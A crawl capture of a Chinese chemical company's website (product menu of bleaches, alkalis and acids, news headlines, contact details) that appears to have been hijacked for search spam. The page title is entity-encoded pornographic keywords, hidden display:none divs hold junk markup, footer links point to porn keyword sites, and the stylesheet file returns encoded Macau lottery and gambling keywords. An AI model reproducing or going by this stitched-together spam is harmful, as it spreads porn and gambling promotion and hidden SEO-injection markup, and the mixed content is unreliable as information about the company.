

--- FILE ---
content_type: text/html
request_url: http://www.travestivideo.com/lianxi/
body_size: 5242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>荊州市鼎天化工技術(shù)有限公司</title>

<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="inc/new.css" rel="stylesheet" type="text/css" />
<link href="inc/css3.css" rel="stylesheet" type="text/css" />



    
	
	
	
	<link rel="stylesheet" type="text/css" href="./fancybox/jquery.fancybox-1.3.4.css" media="screen" />
	
<!--

-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.travestivideo.com/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6BDB;&#x7247;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;_&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x7CBE;&#x54C1;_&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;91_&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9C81;&#x9C81;&#x4E94;&#x6708;&#x5929;</a></h1><div id="8fuhl" class="pl_css_ganrao" style="display: none;"><del id="8fuhl"></del><p id="8fuhl"></p><label id="8fuhl"></label><dl id="8fuhl"></dl><menu id="8fuhl"><li id="8fuhl"></li></menu><nav id="8fuhl"></nav><form id="8fuhl"><dd id="8fuhl"></dd></form><legend id="8fuhl"><output id="8fuhl"></output></legend><cite id="8fuhl"></cite><bdo id="8fuhl"><option id="8fuhl"><optgroup id="8fuhl"></optgroup></option></bdo><th id="8fuhl"></th><tbody id="8fuhl"></tbody><label id="8fuhl"><u id="8fuhl"><style id="8fuhl"><option id="8fuhl"></option></style></u></label><ol id="8fuhl"><b id="8fuhl"><video id="8fuhl"></video></b></ol><nobr id="8fuhl"><strong id="8fuhl"><meter id="8fuhl"><bdo id="8fuhl"></bdo></meter></strong></nobr><strong id="8fuhl"></strong><center id="8fuhl"><form id="8fuhl"></form></center><dfn id="8fuhl"><address id="8fuhl"></address></dfn><ins id="8fuhl"></ins><bdo id="8fuhl"><pre id="8fuhl"><strong id="8fuhl"></strong></pre></bdo><strike id="8fuhl"><legend id="8fuhl"><tr id="8fuhl"></tr></legend></strike><em id="8fuhl"><legend id="8fuhl"></legend></em><menu id="8fuhl"></menu><acronym id="8fuhl"><output id="8fuhl"></output></acronym><address id="8fuhl"><strong id="8fuhl"><var id="8fuhl"></var></strong></address><u id="8fuhl"><form id="8fuhl"></form></u><thead id="8fuhl"><video id="8fuhl"><tbody id="8fuhl"></tbody></video></thead><form id="8fuhl"><strong id="8fuhl"></strong></form><dfn id="8fuhl"><legend id="8fuhl"><li id="8fuhl"></li></legend></dfn><small id="8fuhl"></small><var id="8fuhl"><var id="8fuhl"></var></var><pre id="8fuhl"><acronym id="8fuhl"></acronym></pre><strike id="8fuhl"></strike><strong id="8fuhl"><strong id="8fuhl"><output id="8fuhl"></output></strong></strong><legend id="8fuhl"><track id="8fuhl"><tfoot id="8fuhl"></tfoot></track></legend><abbr id="8fuhl"><strike id="8fuhl"></strike></abbr><del id="8fuhl"></del><cite id="8fuhl"><center id="8fuhl"><ol id="8fuhl"></ol></center></cite><kbd id="8fuhl"><dl id="8fuhl"></dl></kbd><style id="8fuhl"><mark id="8fuhl"><fieldset id="8fuhl"><source id="8fuhl"></source></fieldset></mark></style><video id="8fuhl"></video><center id="8fuhl"></center><label id="8fuhl"></label><dfn id="8fuhl"></dfn><em id="8fuhl"><style id="8fuhl"><b id="8fuhl"><fieldset id="8fuhl"></fieldset></b></style></em><strong id="8fuhl"><blockquote id="8fuhl"><style id="8fuhl"></style></blockquote></strong><strong id="8fuhl"></strong><optgroup id="8fuhl"><div id="8fuhl"><sup id="8fuhl"><label id="8fuhl"></label></sup></div></optgroup><dl id="8fuhl"><td id="8fuhl"><track id="8fuhl"></track></td></dl><p id="8fuhl"><ruby id="8fuhl"></ruby></p><center id="8fuhl"></center><dd id="8fuhl"><tbody id="8fuhl"></tbody></dd><sub id="8fuhl"></sub><menuitem id="8fuhl"><var id="8fuhl"></var></menuitem><u id="8fuhl"><center id="8fuhl"></center></u><tr id="8fuhl"><dfn id="8fuhl"><address id="8fuhl"></address></dfn></tr><tt id="8fuhl"></tt><strike id="8fuhl"></strike><tbody id="8fuhl"></tbody><input id="8fuhl"></input><sub id="8fuhl"></sub><pre id="8fuhl"></pre><li id="8fuhl"><big id="8fuhl"><bdo id="8fuhl"></bdo></big></li><strike id="8fuhl"><th id="8fuhl"><tbody id="8fuhl"><progress id="8fuhl"></progress></tbody></th></strike><address id="8fuhl"></address><big id="8fuhl"><nobr id="8fuhl"></nobr></big><form id="8fuhl"><big id="8fuhl"><address id="8fuhl"><strong id="8fuhl"></strong></address></big></form><strong id="8fuhl"></strong><thead id="8fuhl"></thead><center id="8fuhl"><ins id="8fuhl"><cite id="8fuhl"><pre id="8fuhl"></pre></cite></ins></center><button id="8fuhl"><rp id="8fuhl"><th id="8fuhl"><em id="8fuhl"></em></th></rp></button><rt id="8fuhl"></rt><button id="8fuhl"><rt id="8fuhl"><u id="8fuhl"></u></rt></button><bdo id="8fuhl"></bdo><listing id="8fuhl"></listing><abbr id="8fuhl"></abbr><td id="8fuhl"><tbody id="8fuhl"><table id="8fuhl"><address id="8fuhl"></address></table></tbody></td><dfn id="8fuhl"><strike id="8fuhl"><tbody id="8fuhl"><table id="8fuhl"></table></tbody></strike></dfn><center id="8fuhl"></center><strong id="8fuhl"></strong><small id="8fuhl"></small><legend id="8fuhl"><em id="8fuhl"><li id="8fuhl"><big id="8fuhl"></big></li></em></legend><legend id="8fuhl"></legend><th id="8fuhl"></th><mark id="8fuhl"></mark><rp id="8fuhl"></rp><pre id="8fuhl"></pre><tt id="8fuhl"></tt><kbd id="8fuhl"><small id="8fuhl"></small></kbd><output id="8fuhl"><sup id="8fuhl"></sup></output><font id="8fuhl"><ul id="8fuhl"></ul></font><pre id="8fuhl"></pre><menu id="8fuhl"><samp id="8fuhl"></samp></menu><em id="8fuhl"><wbr id="8fuhl"></wbr></em><p id="8fuhl"><style id="8fuhl"><mark id="8fuhl"><fieldset id="8fuhl"></fieldset></mark></style></p><label id="8fuhl"></label><dl id="8fuhl"><kbd id="8fuhl"></kbd></dl><small id="8fuhl"><small id="8fuhl"><wbr id="8fuhl"><u id="8fuhl"></u></wbr></small></small><font id="8fuhl"></font><xmp id="8fuhl"><small id="8fuhl"></small></xmp><th id="8fuhl"><span id="8fuhl"><listing id="8fuhl"><dd id="8fuhl"></dd></listing></span></th><center id="8fuhl"></center><tr id="8fuhl"></tr><nav id="8fuhl"><thead id="8fuhl"><input id="8fuhl"></input></thead></nav><label id="8fuhl"></label><strong id="8fuhl"><nav id="8fuhl"><thead id="8fuhl"></thead></nav></strong><video id="8fuhl"><acronym id="8fuhl"><div id="8fuhl"><th id="8fuhl"></th></div></acronym></video><mark id="8fuhl"></mark><pre id="8fuhl"><ruby id="8fuhl"><dl id="8fuhl"></dl></ruby></pre><tbody id="8fuhl"><form id="8fuhl"></form></tbody><fieldset id="8fuhl"><legend id="8fuhl"><tr id="8fuhl"></tr></legend></fieldset><pre id="8fuhl"></pre><object id="8fuhl"><sup id="8fuhl"></sup></object><optgroup id="8fuhl"><strong id="8fuhl"></strong></optgroup><small id="8fuhl"></small><s id="8fuhl"><s id="8fuhl"><b id="8fuhl"><source id="8fuhl"></source></b></s></s><option id="8fuhl"><source id="8fuhl"><dfn id="8fuhl"></dfn></source></option><form id="8fuhl"></form><listing id="8fuhl"><pre id="8fuhl"><menuitem id="8fuhl"></menuitem></pre></listing><var id="8fuhl"></var><ul id="8fuhl"></ul><form id="8fuhl"></form><div id="8fuhl"></div><object id="8fuhl"><menuitem id="8fuhl"><cite id="8fuhl"></cite></menuitem></object><var id="8fuhl"><thead id="8fuhl"></thead></var><nobr id="8fuhl"><pre id="8fuhl"></pre></nobr><nobr id="8fuhl"><tr id="8fuhl"></tr></nobr><pre id="8fuhl"></pre><bdo id="8fuhl"><pre id="8fuhl"></pre></bdo><rp id="8fuhl"></rp><dfn id="8fuhl"></dfn><ol id="8fuhl"><dl id="8fuhl"></dl></ol><optgroup id="8fuhl"><dfn id="8fuhl"><sup id="8fuhl"><strong id="8fuhl"></strong></sup></dfn></optgroup><track id="8fuhl"></track><font id="8fuhl"><acronym id="8fuhl"><sup id="8fuhl"></sup></acronym></font><video id="8fuhl"><abbr id="8fuhl"><div id="8fuhl"></div></abbr></video><big id="8fuhl"></big><tr id="8fuhl"></tr><strong id="8fuhl"><sup id="8fuhl"></sup></strong><samp id="8fuhl"><code id="8fuhl"><ins id="8fuhl"><label id="8fuhl"></label></ins></code></samp><meter id="8fuhl"></meter><ruby id="8fuhl"></ruby><object id="8fuhl"></object><rp id="8fuhl"></rp><pre id="8fuhl"><abbr id="8fuhl"><strike id="8fuhl"><th id="8fuhl"></th></strike></abbr></pre><li id="8fuhl"><big id="8fuhl"><bdo id="8fuhl"></bdo></big></li><progress id="8fuhl"><listing id="8fuhl"><pre id="8fuhl"><menuitem id="8fuhl"></menuitem></pre></listing></progress></div>

<!--<div   class="2h0455pw7et"   id="top">
	<div   id="2h0455pw7et"   class="ban">
    	<div   id="2h0455pw7et"   class="sc"><a href="#">加入收藏</a></div>
    	<div   id="2h0455pw7et"   class="mobile"><a href="#">瀏覽手機版</a></div>
    </div>
</div>
end of top-->

<div   class="2h0455pw7et"   id="header">
	<div   id="2h0455pw7et"   class="ban">
    	<div   id="2h0455pw7et"   class="lug">
        	<a class="en" target="_blank">English</a>
        	<a href="http://www.travestivideo.com/" class="cn">簡體中文</a></div>
    	<div   id="2h0455pw7et"   class="logo"><a href="http://www.travestivideo.com/">荊州鼎天化工公司</a></div><a href="/question/index.php"></a><a href="/post/index.php"></a>
                <div   class="2h0455pw7et"   id="main_nav"><ul>
<li><a  href="http://www.travestivideo.com/" class="a0">首頁</a></li>
<li><a href="http://www.travestivideo.com/main.asp?pid=1" class="a1">關(guān)于我們</a>
<ul >
<li ><a href=http://www.travestivideo.com/main.asp?class=10 >公司簡介</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=11 >總經(jīng)理致辭</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=12 >企業(yè)文化</a></li>
</ul>

</li>
<li><a href="http://www.travestivideo.com/main.asp?pid=2" class="a2">新聞中心</a>
<ul >
<li ><a href=http://www.travestivideo.com/main.asp?class=13 >行業(yè)動態(tài)</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=14 >化工知識</a></li>
</ul>

</li>
<li><a href="http://www.travestivideo.com/main.asp?pid=3" class="a3">產(chǎn)品展示</a>
<ul >
<li ><a href=http://www.travestivideo.com/main.asp?class=15 >漂白粉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=16 >次氯酸鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=17 >漂粉精</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=18 >氯化鈣</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=19 >消泡劑</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=20 >磷酸</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=24 >片堿(氫氧化鈉)</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=25 >硫酸鎂</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=26 >過氧化氫(雙氧水)</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=47 >氫氧化鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=49 >封口膠</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=52 >氨水</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=57 >亞硫酸鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=60 >磷酸三鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=61 >聚丙烯酰胺</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=62 >氧化鋅</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=63 >鉻酸酐</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=64 >亞硝酸鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=66 >工業(yè)硫化鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=67 >聚合氯化鋁</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=68 >硫代硫酸鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=69 >葡萄糖</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=70 >三聚磷酸鈉</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=74 >純堿</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=75 >硼砂</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=76 >液堿</a></li>
</ul>

</li>
<li><a href="http://www.travestivideo.com/main.asp?pid=4" class="a4">售后服務(wù)</a>
<ul >
<li ><a href=http://www.travestivideo.com/main.asp?class=27 >營銷網(wǎng)絡(luò)</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=28 >售后服務(wù)</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=29 >貨物配送</a></li>
</ul>

</li>
<li><a href="http://www.travestivideo.com/main.asp?pid=5" class="a5">聯(lián)系我們</a>
<ul >
<li ><a href=http://www.travestivideo.com/main.asp?class=30 >聯(lián)系方式</a></li>
<li ><a href=http://www.travestivideo.com/main.asp?class=31 >在線留言</a></li>
</ul>

</li>
</ul></div>
 	
    </div>
    <!--end of content-->
        <div   id="2h0455pw7et"   class="cleaner"></div>
</div>
<!--end of header-->


<div   class="2h0455pw7et"   id="slide-index">
  <div   id="2h0455pw7et"   class=slides>
    <div   id="2h0455pw7et"   class="slide autoMaxWidth">
      <div   class="2h0455pw7et"   id=bi_0 class=image><A href="http://www.travestivideo.com/main.asp?class=16"><img src="images/b5.jpg" alt="次氯酸鈉"></A></div>
      <div   class="2h0455pw7et"   id=bt_0 class=text></div>
      <div   class="2h0455pw7et"   id=bb_0 class=button></div>
    </div>
    <div   id="2h0455pw7et"   class="slide autoMaxWidth">
      <div   class="2h0455pw7et"   id=bi_0 class=image><A href="http://www.travestivideo.com/main.asp?class=17"><img src="images/b3.jpg" alt="漂粉精"></A></div>
      <div   class="2h0455pw7et"   id=bt_0 class=text></div>
      <div   class="2h0455pw7et"   id=bb_0 class=button></div>
    </div>
    <div   id="2h0455pw7et"   class="slide autoMaxWidth">
      <div   class="2h0455pw7et"   id=bi_0 class=image><A href="http://www.travestivideo.com/main.asp?class=20" ><img src="images/b4.jpg" alt="磷酸"></A></div>
      <div   class="2h0455pw7et"   id=bt_0 class=text></div>
      <div   class="2h0455pw7et"   id=bb_0 class=button></div>
    </div>
  </div>
  <!--<div   id="2h0455pw7et"   class=control><A href="#"></A><A href="#"></A><A href="#"></A><A href="#"></A></div>--> 
</div>
 
 
<!--end of banner-->
<div   id="2h0455pw7et"   class="b2">
  <div   id="2h0455pw7et"   class="ban"> <a href="http://www.travestivideo.com/main.asp?pid=3"><img src="images/b2_01.png" alt="湖北漂白粉廠家"></a> <a href="http://www.travestivideo.com/main.asp?class=29" rel="nofollow"><img src="images/b2_02.png" alt="次氯酸鈉"></a> <a href="http://www.travestivideo.com/main.asp?class=28" rel="nofollow"><img src="images/b2_03.png" alt="片堿"></a> </div>
</div>
<style type="text/css">
.newslist{width:400px;}
.newslist ul li{width:400px;}
.newslist ul li a{width:300px;}
.newslist ul li span{float:right;margin-top:20px;}
</style>
<div   id="2h0455pw7et"   class="b2">
  <div   id="2h0455pw7et"   class="ban">
    <div   id="2h0455pw7et"   class="newslist" style="float:left">
      <ul>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=177" target="_blank">客戶須知：購買危險化學(xué)品、銷售、運輸相關(guān)規(guī)定</a><span>[2024-1-9]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=171" target="_blank">使用武漢次氯酸鈉要注意哪些危害</a><span>[2018-12-18]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=170" target="_blank">使用武漢漂白粉的小竅門</a><span>[2018-10-18]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=169" target="_blank">武漢次氯酸鈉溶液在使用過程中要注意什么</a><span>[2018-9-7]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=168" target="_blank">湖北磷酸分享如何選購磷酸二銨</a><span>[2018-8-28]</span></li>
        
      </ul>
    </div>
    <div   id="2h0455pw7et"   class="newslist" style="float:right">
      <ul>
               
        <li><a href="http://www.travestivideo.com/view.asp?id=151" target="_blank">磷酸應(yīng)用領(lǐng)域有哪些</a><span>[2017-10-11]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=149" target="_blank">湖北片堿主要用途分析</a><span>[2017-9-29]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=148" target="_blank">武漢漂粉精如何存儲</a><span>[2017-9-22]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=122" target="_blank">湖北漂粉精使用注意事項</a><span>[2017-8-16]</span></li>
        
        <li><a href="http://www.travestivideo.com/view.asp?id=120" target="_blank">武漢漂白粉在使用過程中要注意哪些問題</a><span>[2017-7-31]</span></li>
        
      </ul>
    </div>
  </div>
</div>
<!--banner--> 

<div   class="2h0455pw7et"   id="bottom">
	<div   id="2h0455pw7et"   class="ban">
    
        
    	<p>荊州市鼎天化工技術(shù)有限公司 版權(quán)所有</p>
    	<p>地址：湖北荊州市荊州區(qū)南環(huán)路　電話：0716-4185646　傳真：0716-4161989　郵箱：info@jzwd.net</p>
       <p><a  rel="nofollow" target="_blank">鄂ICP備16021723號-1</a>

       </p>

    </div>
    <!--end of content-->
</div>
<!--end of bottom-->


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.travestivideo.com/" title="&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6BDB;&#x7247;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;_&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x7CBE;&#x54C1;_&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;91_&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9C81;&#x9C81;&#x4E94;&#x6708;&#x5929;">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6BDB;&#x7247;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;_&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x7CBE;&#x54C1;_&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;91_&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9C81;&#x9C81;&#x4E94;&#x6708;&#x5929;</a>

<div class="friend-links">

<a href="http://www.practicalheartskills.com">&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.thekitchencalls.com">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.jessieinit.com">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E86;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.www202z.com">&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x6DFB;&#x4E0B;&#x9762;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>
<a href="http://www.tongfazhan.com">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x6DF1;&#x60C5;&#x5A77;&#x5A77;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="a2tsm" class="pl_css_ganrao" style="display: none;"><ins id="a2tsm"></ins><label id="a2tsm"></label><menuitem id="a2tsm"></menuitem><object id="a2tsm"><track id="a2tsm"><li id="a2tsm"></li></track></object><pre id="a2tsm"></pre><menuitem id="a2tsm"></menuitem><td id="a2tsm"><span id="a2tsm"></span></td><button id="a2tsm"><rt id="a2tsm"><th id="a2tsm"><track id="a2tsm"></track></th></rt></button><noframes id="a2tsm"></noframes><ul id="a2tsm"><b id="a2tsm"><source id="a2tsm"><tr id="a2tsm"></tr></source></b></ul><noframes id="a2tsm"><td id="a2tsm"></td></noframes><li id="a2tsm"><tfoot id="a2tsm"><bdo id="a2tsm"></bdo></tfoot></li><nav id="a2tsm"><table id="a2tsm"></table></nav><option id="a2tsm"></option><strike id="a2tsm"><tr id="a2tsm"><noframes id="a2tsm"><td id="a2tsm"></td></noframes></tr></strike><strong id="a2tsm"><style id="a2tsm"><ul id="a2tsm"><strike id="a2tsm"></strike></ul></style></strong><dfn id="a2tsm"><sub id="a2tsm"><mark id="a2tsm"><strong id="a2tsm"></strong></mark></sub></dfn><pre id="a2tsm"><menuitem id="a2tsm"></menuitem></pre><ins id="a2tsm"><label id="a2tsm"><ruby id="a2tsm"><s id="a2tsm"></s></ruby></label></ins><output id="a2tsm"></output><sup id="a2tsm"><menu id="a2tsm"></menu></sup><object id="a2tsm"><del id="a2tsm"><p id="a2tsm"></p></del></object><style id="a2tsm"><mark id="a2tsm"><fieldset id="a2tsm"><rp id="a2tsm"></rp></fieldset></mark></style><form id="a2tsm"><blockquote id="a2tsm"><dfn id="a2tsm"><mark id="a2tsm"></mark></dfn></blockquote></form><tt id="a2tsm"></tt><code id="a2tsm"><kbd id="a2tsm"><label id="a2tsm"><wbr id="a2tsm"></wbr></label></kbd></code><strong id="a2tsm"></strong><strike id="a2tsm"></strike><strike id="a2tsm"></strike><progress id="a2tsm"></progress><sub id="a2tsm"><menu id="a2tsm"><strong id="a2tsm"><acronym id="a2tsm"></acronym></strong></menu></sub><label id="a2tsm"></label><optgroup id="a2tsm"><sup id="a2tsm"><sup id="a2tsm"><fieldset id="a2tsm"></fieldset></sup></sup></optgroup><track id="a2tsm"><rt id="a2tsm"><u id="a2tsm"></u></rt></track><pre id="a2tsm"><em id="a2tsm"><em id="a2tsm"><ol id="a2tsm"></ol></em></em></pre><legend id="a2tsm"><li id="a2tsm"><big id="a2tsm"></big></li></legend><thead id="a2tsm"></thead><noframes id="a2tsm"><address id="a2tsm"><nav id="a2tsm"></nav></address></noframes><legend id="a2tsm"></legend><dl id="a2tsm"><pre id="a2tsm"><abbr id="a2tsm"><div id="a2tsm"></div></abbr></pre></dl><tbody id="a2tsm"><meter id="a2tsm"><blockquote id="a2tsm"><style id="a2tsm"></style></blockquote></meter></tbody><meter id="a2tsm"><strong id="a2tsm"><output id="a2tsm"><ul id="a2tsm"></ul></output></strong></meter><strong id="a2tsm"></strong><s id="a2tsm"><ul id="a2tsm"></ul></s><wbr id="a2tsm"><abbr id="a2tsm"></abbr></wbr><small id="a2tsm"><dfn id="a2tsm"><var id="a2tsm"></var></dfn></small><sup id="a2tsm"><b id="a2tsm"><fieldset id="a2tsm"><tr id="a2tsm"></tr></fieldset></b></sup><button id="a2tsm"><rt id="a2tsm"></rt></button><meter id="a2tsm"><legend id="a2tsm"><s id="a2tsm"><b id="a2tsm"></b></s></legend></meter><menu id="a2tsm"></menu></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.travestivideo.com/lianxi/inc/new.css
body_size: 4619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#2749